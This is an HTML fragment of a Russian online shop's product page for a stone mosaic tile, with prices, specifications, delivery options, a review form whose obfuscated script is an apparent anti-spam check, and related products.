                  <div style="font-size:1.1em;font-weight: bold;">Цена за кв.м<small></small></div>
                             <span class="productSpecialPrice1 priceNewM"></span>
                    со скидкой <span style="color: #ff0000;font-weight: bold;"> 2%</span> 
                                    /без скидки РРЦ <span class="productSpecialPrice1 priceOldM old" style="color: #025167;font-weight: bold;" > </span> 
                     
                    </div>
                                 
                                   
                
               <div class="goodsDataFeatures2" style="display:none">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <p class="name"><span class="value featuresName">Площадь шт/сетки или уп/кор кратная отгрузке в м2</span></p>
                                              <span class="value featuresVal">0,073</span>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      </div>  
          			
          			<input type="hidden" name="form[goods_mod_id]" value="192783441" class="goodsDataMainModificationId" />
               
                <div id="qty_minus" style="display:none;"></div>
                
                        <div class="cart mainBlock countMeasure" style="display:none">
                          
                          
                          <span></span> <input type="text" name="form[goods_mod_quantity]" size="1" value="1" title="Количество" class="qty" />  шт = <input type="text" size="1"  title="Количество" class="ColNew" style="width:50px" /> <span>кв.м<small></small></span>
                          
                          <input type="submit" value="Купить" id="button-cart" class="add-cart button button2" title="Положить «KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)» в корзину">
                        <div class="goodsDataMainModificationsBlock">
          <div class="inner">
                      <div class="goodsDataMainModificationsBlockProperty selectBox countMeasure">
              
               
                
                                  <span>ед.изм.:</span>
                  <select name="form[properties][]" class="select">
                                    <option value="3327938" selected="selected">шт (лист)</option>
                  
                                    </select>
                                            </div>
                    
                      <div class="goodsDataMainModificationsList" rel="3327938">
              <input type="hidden" name="id" value="192783441" />
              <input type="hidden" name="art_number" value="21053 KA108" />
              <input type="hidden" name="price_now" value="1178.352" />
              <div class="price_now_formated" style="display:none"><span title="1 178 российских рублей"><span class="num">1 178</span> <span>р</span></span></div>
              <input type="hidden" name="price_old" value="1202.4" />
              <div class="price_old_formated" style="display:none"><span title="1 202 российских рубля"><span class="num">1 202</span> <span>р</span></span></div>
              <input type="hidden" name="rest_value" value="1" />
              <input type="hidden" name="measure_id" value="1" />
              <input type="hidden" name="measure_name" value="шт" />
              <input type="hidden" name="measure_desc" value="штука" />
              <input type="hidden" name="measure_precision" value="0" />
              <input type="hidden" name="is_has_in_compare_list" value="0" />
              <div class="description" style="display:none" itemprop="description"></div>
            </div>
                    </div>
                        
          
                    </div>
        </div>
                        </div>
                                  <div class="itogoBlock"><p>СУММА ЗАКАЗА с <span style="color: #ff0000;font-weight: bold;"> 2%</span> скидкой: <span class="itogSum"></span></p></div>
         
        
    </form>
  </div>
  </div>
</div>
<h7> MIN сумма заказа 5000 руб. </h7>
<h7>МОЗАИКА продается кратно шт/сеткам, но не менее 2 кв.м. ПЛИТКА-кратно уп., но не менее 3 кв.м!!!</h7>
    
<div class="product-tabs">
  <div class="tabs">
       <div id="tab_1" class="tab active"><a href="javascript:tabSwitch(1);"><span>Характеристики</span></a></div>    <div id="tab_2" class="tab "><a href="javascript:tabSwitch(2);"><span>Описание</span></a></div> 
    <div id="tab_3" class="tab"><a href="javascript:tabSwitch(3);"><span>Доставка</span></a></div>    <div id="tab_4" class="tab"><a href="javascript:tabSwitch(4);"><span>Отзывы</span></a></div>  </div>
  <div class="content">
    
      <div id="content_1" class="tab-content" >
      <div class="features-list">
                  <div class="features">
            <label class="name">Кратность отгрузки:</label>
            <span class="value">Кратно шт</span>
          </div>
                  <div class="features">
            <label class="name">Страна производства:</label>
            <span class="value">Китай</span>
          </div>
                  <div class="features">
            <label class="name">Форма чипа:</label>
            <span class="value">Арабеска</span>
          </div>
                  <div class="features">
            <label class="name">Форма чипа:</label>
            <span class="value">Ромб/Капли/Арабеска</span>
          </div>
                  <div class="features">
            <label class="name">Вид цветового решения:</label>
            <span class="value">MIX (смеси)</span>
          </div>
                  <div class="features">
            <label class="name">КОЛЛЕКЦИЯ/СЕРИЯ:</label>
            <span class="value">Серия КА (мрамор и джейд)</span>
          </div>
                  <div class="features">
            <label class="name">Материал:</label>
            <span class="value">камень</span>
          </div>
                  <div class="features">
            <label class="name">Материал:</label>
            <span class="value">мрамор</span>
          </div>
                  <div class="features">
            <label class="name">Площадь шт/сетки или уп/кор кратная отгрузке в м2:</label>
            <span class="value">0,073</span>
          </div>
                  <div class="features">
            <label class="name">Размер сетки, мм:</label>
            <span class="value">270*270</span>
          </div>
                  <div class="features">
            <label class="name">Размер чипа, мм:</label>
            <span class="value">65*60</span>
          </div>
                  <div class="features">
            <label class="name">Толщина, мм:</label>
            <span class="value">7</span>
          </div>
                  <div class="features">
            <label class="name">Торговая марка:</label>
            <span class="value">Happy Mosaic</span>
          </div>
                  <div class="features">
            <label class="name">Цветовая гамма:</label>
            <span class="value">коричневый и бежевый</span>
          </div>
                  <div class="features">
            <label class="name">Цветовая гамма:</label>
            <span class="value">серый</span>
          </div>
              </div>
    </div>
    
  
      <div id="content_2" class="tab-content" style="display: none;">
      <div class="htmlDataBlock">
        
                
        
                  <p>KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)</p>
                      
        
                
      </div>
    </div>
    
  
      <div id="content_3" class="tab-content" style="display: none;">
              <div class="delivery">
          <h7>Вариант 1: ДОСТАВКА ПО МОСКВЕ в пределах МКАД</h7>
          <div class="desc">за МКАД +35 руб/км к основному тарифу /<strong>расчитывается индивидуально</strong>/<br />
<br />
&nbsp;</div>
                      <div class="price-box">Стоимость доставки: <strong><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></strong></div>
                              <div class="zone-list">
                        <div class="zone-1">
              <h7>Доставка за МКАД. Рассчитывает менеджер по км</h7>
                              <div class="price-box">Доставка: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-2">
              <h7>Подъем на этаж без лифта 600 руб+доставка 600р</h7>
                              <div class="price-box">Доставка: <strong><span title="1 200 российских рублей"><span class="num">1 200</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-3">
              <h7>Подъем на этаж на лифте 300 р+доставка 600р</h7>
                              <div class="price-box">Доставка: <strong><span title="900 российских рублей"><span class="num">900</span> <span>р</span></span></strong></div>
                          </div>
                        <div class="zone-4">
              <h7>Подъем на этаж не требуется. Доставка до подъезда 600 руб</h7>
                              <div class="price-box">Доставка: <strong><span title="600 российских рублей"><span class="num">600</span> <span>р</span></span></strong></div>
                          </div>
                      </div>
                  </div>
              <div class="delivery">
          <h7>Вариант 2: САМОВЫВОЗ</h7>
          <div class="desc"><strong century="" font-size:="" style="box-sizing: border-box;" text-align:="">1) Самовывоз со склада. По предварительной договоренности&nbsp; (для Москвы и МО)</strong>
<div style="text-align: center; ">
<p class="left" style="padding-top: 0px; font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; border: 0px; font-stretch: inherit; text-align: left;">&nbsp;</p>
</div></div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
              <div class="delivery">
          <h7>Вариант 3: ДОСТАВКА СДЕК ДО ПВЗ (для заказов весом менее 60 кг)</h7>
          <div class="desc">Доставка до пункта выдачи СДЕК. <span style="color: rgb(68, 68, 68); font-family: Lato, Calibri, Arial, sans-serif; font-size: 12px;">(для Москвы, МО и других городов РФ)</span><br />
Укажите в комментариях адрес <strong><a href="https://www.cdek.ru/ru/offices/">пункта выдачи заказов ПВЗ</a></strong>.&nbsp;<strong style="font-family: Lato, Calibri, Arial, sans-serif; font-size: 12px; color: rgb(47, 79, 79);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="https://www.cdek.ru/ru/offices/"><img alt="" src="https://st.pro100mosaica.ru/14/2954/054/photo.jpg" style="width: 100px; height: 90px; float: left;" /></a></strong><br />
<em>Стоимость доставки указана до ТК, далее тариф ТК.</em><br />
&nbsp;</div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
              <div class="delivery">
          <h7>Вариант 4: КУРЬЕРСКАЯ ДОСТАВКА ПО РОССИИ СДЕК или ПЭК (указан тариф курьера по Москве до ТК, далее тариф ТК)</h7>
          <div class="desc"><strong>Доставка по Москве до Транспортной Компании</strong>, <strong>далее по тарифу ТК</strong>.<br />
<em>после отгрузки Вам на e-mail будет отправлен номер накладной и ссылка для отслеживания груза в пути.<br />
Стоимость доставки по тарифу ТК , примерно от 450 рублей (зависит от веса и объема), оплачиваете при получении груза.<br />
В комментариях укажите нужную ТК СДЕК или ПЭК</em></div>
                      <div class="price-box">Стоимость доставки: <strong><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></strong></div>
                            </div>
          </div>
    
  
    <div id="content_4" class="tab-content" style="display: none;">
    <div id="goodsDataOpinionBlock" class="goodsDataOpinion">
      
      <form method="post" action="https://pro100mosaica.ru/goods/KA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2" class="goodsDataOpinionAddForm" enctype="multipart/form-data">
        <div id="goodsDataOpinionAdd">   
          <input type="hidden" name="hash" value="0ab6d9c9" />
          <input type="hidden" name="form[8d63a159715c13c8be895055daf3b1e2]" value="" />
          <input type="hidden" name="form[348960e60fa051f554de04ff42ee7682]" value="103826844" />
          
          <div style="width:0px;height:0px;overflow:hidden;position:absolute;top:0px;"><input autocomplete="off" type="text" name="form[b49e2916aa218af7387c522e8d04dd59]" value="" /><input autocomplete="off" type="text" name="form[b0cdd219a7d2ad599265a385c90a6de7]" /><script type="text/javascript">try{(function () {var E = 0;var L = function() {if(E) { return true; } else { E = 1; }var Q = document.getElementsByTagName("input");var e = Q.length, N='4'/* 2fe77e7 //*/+/*//6129567ad/*/'8'/* 0a1d */+'S'+/* 7c7138af3 */'1'/* 0a1d */+'8'+/* 9b6 */'S'/* 0a1d */+'2'/* 2fe77e7 //*/+/*//6129567ad/*/'1'/* 2fe77e7 //*/+/*//6129567ad/*/'1'+/* 9b6 */'6'/* 83ba85 //*/+/*//*/'4'/* 42c //*//*//*/+/*//f34881/*/'C'+/* d0fd */'2'/* 83ba85 //*/+/*//*/'9'/* 2fe77e7 //*/+/*//6129567ad/*/'N'+'1'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'9'+'8'/* 83ba85 //*/+/*//*/'J'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'1'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'6'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'7'/* 28c721c //*//**/+/*//6ced58/*/'1'/* eb */+'H'+/* 7c7138af3 */'0'/* 83ba85 //*/+/*//*/'8'/* 1279 //*/+/*/4159b8//*/'U'/* 25 */+'1'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'9'+/* d0fd */'8'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'', q='4'/* 1279 //*/+/*/4159b8//*/'8'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'S'/* 0a1d */+'1'/* 28c721c //*//**/+/*//6ced58/*/'8'/* 42c //*//*//*/+/*//f34881/*/'2'/* 0a1d */+'H'/* 2fe77e7 //*/+/*//6129567ad/*/'1'+/* 7c7138af3 */'7'/* 42c //*//*//*/+/*//f34881/*/'6'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'S'/* 25 */+'1'+'4'+/* 9b6 */'9'+/* 7c7138af3 */'N'+'1'/* eb */+'9'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'8'/* 1279 //*/+/*/4159b8//*/'J'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'1'+/* 9b6 */'6'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'1'/* 1279 //*/+/*/4159b8//*/'C'/* 0a1d */+'2'/* 2fe77e7 //*/+/*//6129567ad/*/'0'+/* 7c7138af3 */'8'/* 28c721c //*//**/+/*//6ced58/*/'U'/* 1279 //*/+/*/4159b8//*/'1'+/* 7c7138af3 */'9'/* 28c721c //*//**/+/*//6ced58/*/'8'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'';for(var g=0; g < e; g++) {if(Q[g].name == 'f'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'o'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'r'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'m'+"["+'b'/* 83ba85 //*/+/*//*/'0'/* 1279 //*/+/*/4159b8//*/'c'+/* 7c7138af3 */'d'/* eb */+'d'/* 2fe77e7 //*/+/*//6129567ad/*/'2'/* 42c //*//*//*/+/*//f34881/*/'8'+/* 9b6 */'5'/* 25 */+'a'/* 25 */+'9'/* 0a1d */+'2'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'5'/* 25 */+'a'+/* 9b6 */'d'/* 1279 //*/+/*/4159b8//*/'7'/* 1279 //*/+/*/4159b8//*/'9'/* 83ba85 //*/+/*//*/'9'/* 1279 //*/+/*/4159b8//*/'d'/* eb */+'6'/* 25 */+'5'/* 2fe77e7 //*/+/*//6129567ad/*/'a'/* 25 */+'3'/* 2fe77e7 //*/+/*//6129567ad/*/'1'+/* 7c7138af3 */'2'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'c'/* eb */+'9'/* eb */+'0'+/* 7c7138af3 */'a'+/* 9b6 */'6'+/* 9b6 */'d'/* 25 */+'e'/* eb */+'7'/* 2fe77e7 //*/+/*//6129567ad/*/''+"]") {Q[g].value = N;} if(Q[g].name == "f"+"orm"+"["+'b'+/* d0fd */'0'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'c'/* 1279 //*/+/*/4159b8//*/'d'/* 42c //*//*//*/+/*//f34881/*/'d'+'2'/* 0a1d */+'1'/* 1279 //*/+/*/4159b8//*/'2'+/* 9b6 */'a'/* 2fe77e7 //*/+/*//6129567ad/*/'2'/* 2fe77e7 //*/+/*//6129567ad/*/'5'/* eb */+'9'+/* d0fd */'a'/* 25 */+'8'/* 25 */+'9'/* eb */+'9'+/* 9b6 */'d'/* 42c //*//*//*/+/*//f34881/*/'2'/* eb */+'6'/* 83ba85 //*/+/*//*/'5'/* 83ba85 //*/+/*//*/'a'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'3'+/* d0fd */'d'/* 28c721c //*//**/+/*//6ced58/*/'5'/* eb */+'c'/* 0a1d */+'9'/* 83ba85 //*/+/*//*/'0'/* 83ba85 //*/+/*//*/'a'/* 42c //*//*//*/+/*//f34881/*/'6'/* 1279 //*/+/*/4159b8//*/'d'/* 42c //*//*//*/+/*//f34881/*/'e'/* eb */+'7'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/''+"]") {Q[g].value = e;} if(Q[g].name == "f"+"orm"+"["+'b'/* 2fe77e7 //*/+/*//6129567ad/*/'0'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'c'/* 42c //*//*//*/+/*//f34881/*/'d'+/* 7c7138af3 */'d'/* 42c //*//*//*/+/*//f34881/*/'2'/* 83ba85 //*/+/*//*/'1'/* 42c //*//*//*/+/*//f34881/*/'9'/* 1279 //*/+/*/4159b8//*/'a'/* 2fe77e7 //*/+/*//6129567ad/*/'7'/* 28c721c //*//**/+/*//6ced58/*/'d'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'2'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'a'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'d'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'5'/* 2fe77e7 //*/+/*//6129567ad/*/'9'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'9'/* eb */+'2'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'6'/* 2fe77e7 //*/+/*//6129567ad/*/'5'+/* 9b6 */'a'+/* 713cfeeb /*9a4b*/''/*//*/+/*/+/*/'3'+/* aa612da4/*989*//*2dc4f */''/*/*//*/*2b910ae67/*/+/*/+/*431* /*/'8'/* 2fe77e7 //*/+/*//6129567ad/*/'5'/* eb */+'c'+'9'/* 42c //*//*//*/+/*//f34881/*/'0'/* eb */+'a'/* 83ba85 //*/+/*//*/'6'+/* 9b6 */'d'+/* d0fd */'e'/* 42c //*//*//*/+/*//f34881/*/'7'/* 83ba85 //*/+/*//*/''+"]") {Q[g].value = q;} }};var j = (function() {var div;function standardHookEvent(element, eventName, handler) {element.addEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.attachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {L();return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.addEventListener) {div = undefined;return standardHookEvent;}if (div.attachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var l = (function() {var div;function standardHookEvent(element, eventName, handler) {element.removeEventListener(eventName, handler, false);return element;}function oldIEHookEvent(element, eventName, handler) {element.detachEvent("on" + eventName, function(e) {e = e || window.event;e.preventDefault = oldIEPreventDefault;e.stopPropagation = oldIEStopPropagation;handler.call(element, e);});return element;}function errorHookEvent(element, eventName, handler) {return element;}function oldIEPreventDefault() {this.returnValue = false;}function oldIEStopPropagation() {this.cancelBubble = true;}div = document.createElement('div');if (div.removeEventListener) {div = undefined;return standardHookEvent;}if (div.detachEvent) {div = undefined;return oldIEHookEvent;}return errorHookEvent;})();var i = function () {l(window, "touchmove", i);l(window, "contextmenu", i);l(window, "touchend", i);l(window, "mousemove", i);l(window, "mouseout", i);l(window, "click", i);l(window, "scroll", i);l(window, "touchcancel", i);l(window, "keyup", i);l(window, "touchstart", i);l(window, "mouseover", i);l(window, "mousedown", i);l(window, "mouseup", i);l(window, "keydown", i);L();};j(window, "touchmove", i);j(window, "contextmenu", i);j(window, "touchend", i);j(window, "mousemove", i);j(window, "mouseout", i);j(window, "click", i);j(window, "scroll", i);j(window, "touchcancel", i);j(window, "keyup", i);j(window, "touchstart", i);j(window, "mouseover", i);j(window, "mousedown", i);j(window, "mouseup", i);j(window, "keydown", i);}());}catch(e){console.log("Can`t set right value for js field. Please contact with us.");}</script><input autocomplete="off" type="text" name="form[75634e6c9c6a53c68bd0b48a85495b85]" value="" /><textarea autocomplete="off" type="text" name="form[130a2881de832169edd63e098b7a7978]" value="" ></textarea></div>
          <p class="title">Оставьте свой отзыв и оценку заполнив форму ниже:</p>
          <div class="goodsDataOpinionAddTable">
                        <div class="goodsDataOpinionMessage">
              <p>Ваши знания будут оценены посетителями сайта, если Вы <a href="https://pro100mosaica.ru/user/login" class="link-more">авторизуетесь</a> перед написанием отзыва.</p>
            </div>
                        
            <div class="goodsDataOpinionBlock goodsDataOpinionRatingBlock">
              <label>Ваша оценка:</label>
              <div class="goodsDataOpinionRating">
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="2"  title="Ужасно" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="4"  title="Плохо" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="6"  title="Средне" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="8"  title="Хорошо" />
              <input name="form[4c457ca5543096b5366a8e43056b523c]" type="radio" value="10"  title="Превосходно" />
              </div>
              <span class="goodsDataOpinionMsg"></span>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_name">Ваше имя:</label>
              <input id="goods_opinion_name" type="text" name="form[15bc909523d7392bf71d167532993b6e]" value="" maxlength="50"  class="inputText" placeholder="Представьтесь, пожалуйста:" required />
            </div>
            <div class="goodsDataOpinionBlock" style="display: none;">
              <label for="goods_opinion_title">Заголовок:</label>
              <input type="text" id="goods_opinion_title" name="form[fd92d102fbd3ba21728dc1bac75ea8fd]" value="" maxlength="255" class="inputText" />
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_accomplishments">Достоинства:</label>
              <textarea id="goods_opinion_accomplishments" name="form[8adf6e9619ca5db78bd2cb1721001faa]" cols="100" rows="3" class="textarea"></textarea>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_limitations">Недостатки:</label>
              <textarea id="goods_opinion_limitations" name="form[2ba726d160ab8f61eb9519f223e88548]" cols="100" rows="3" class="textarea"></textarea>
            </div>
            <div class="goodsDataOpinionBlock">
              <label for="goods_opinion_comment">Комментарий:</label>
              <textarea id="goods_opinion_comment" name="form[de0253c139cd29dcc4a3673c4f3f682f]" cols="100" rows="8" class="textarea" required></textarea>
            </div>
            <div class="goodsDataOpinionBlock" style="display: none;">
              <label for="goods_opinion_generally_is_good1">В целом Ваш отзыв:</label>
              <div class="generally">
                <input id="goods_opinion_generally_is_good1" name="form[a0c6de6dea95a9c73b83cf89cece6be6]" type="radio" value="1" checked="checked" /> <label for="goods_opinion_generally_is_good1">Положительный</label>
                <br/>
                <input id="goods_opinion_generally_is_good0" name="form[a0c6de6dea95a9c73b83cf89cece6be6]" type="radio" value="0"  /> <label for="goods_opinion_generally_is_good0">Отрицательный</label>
              </div>
            </div>
                        <div class="goodsDataOpinionBlock">
              <label for="opinion_captcha_string" title="Введите код с картинки">Введите код:</label>
              <div class="goodsDataOpinionCaptcha">
                <input type="text" id="opinion_captcha_string" name="form[ea05da90e3e3021a697e6c9c4088029a]" autocomplete="off" class="captcha inputText required" value="" />
                <img src="https://pro100mosaica.ru/captcha/?47812" class="goodsDataOpinionCaptchaImg" alt="Код" title="Проверочный код, который нужно ввести в соседнее поле" />
                <i class="icon-loop2 goodsDataOpinionCaptchaRefresh"></i>
              </div>
            </div>
                        
            <div class="buttons">
              <button type="button" title="Добавить отзыв о &laquo;KA108 Мозаика серия Камень размер чипа 65*60, мм: 270*270*7 (Happy Mosaic)&raquo;" class="button button2" onclick="$('.goodsDataOpinionAddForm').submit()">Оставить отзыв</button>
            </div>
          </div>
        </div>
      </form>
      
            
      
          </div>
  </div>
    
  </div>
</div>
<div class="related">
  
  
      <div class="related-goods">                                                   
      <div class="products-container pdt-content">
        <div class="block-title">
          <h3 class="title">Сопутствующие товары</h3>
        </div>
        <div class="products-grid">
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-81037768 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="81037768" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037768" title="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/4110/41096358/075a3e/r-305-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg" alt="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" title="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037768" title="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="565.46"><span title="565 российских рублей"><span class="num">565</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="577 российских рублей"><span class="num">577</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2"
                          data-prodimg="https://i1.storeland.net/1/4110/41096358/baec64/r-305-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                          data-id="32086123"
                          data-mod-id="81037768"
                          title="Добавить &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=81037768&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2"
                        data-prodimg="https://i1.storeland.net/1/4110/41096358/baec64/r-305-mozaika-seriya-rustic-razmer-mm-293-245-ns-mosaic.jpg"
                        data-id="32086123"
                        data-mod-id="81037768"
                        title="Добавить &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=81037768&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        href="/favorites/add?id=81037768&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FKA108-Mozaika-seriya-Kamen-razmer-chipa-65-60-mm-270-270-7-Happy-Mosaic-2"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037768" title="R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)" itemprop="url">R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-306-Mozaika-seriya-RUSTIC-razmer-mm-293-245-NS-Mosaic-2?mod_id=81037768" title="Быстрый просмотр &laquo;R-306. Мозаика серия RUSTIC,  размер, мм: 293*245 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=0ab6d9c9&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=81037768"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-81037749 goodsListForm">
                  <input type="hidden" name="hash" value="0ab6d9c9" />
                  <input type="hidden" name="form[goods_from]" value="" />
